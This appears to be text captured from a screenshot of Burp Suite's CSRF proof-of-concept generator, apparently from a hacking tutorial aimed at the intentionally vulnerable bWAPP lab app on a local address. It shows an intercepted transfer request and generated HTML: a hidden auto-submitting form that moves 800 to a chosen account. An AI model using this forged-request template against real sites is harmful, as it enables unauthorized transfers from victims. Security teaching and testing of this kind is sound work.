 CSRF PoC generator
Request to: http://192.168.1.8
?
Options
Raw
Params
Headers
Hex
GET /bwapp/bWAPP/csrf_2.php?account=12345678912345&amount=0&action=transfer
HTTP/1.1
Host: 192.168.1.8
www.hackingarticles.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
CSRF HTML:
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.8/bwapp/bWAPP/csrf_2.php">
<input type="hidden" name="account" value="987654321475" />
<input type="hidden" name="amount" value="800" />
<input type="hidden" name="action" value="transfer" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate
Test in browser
Copy HTML
Close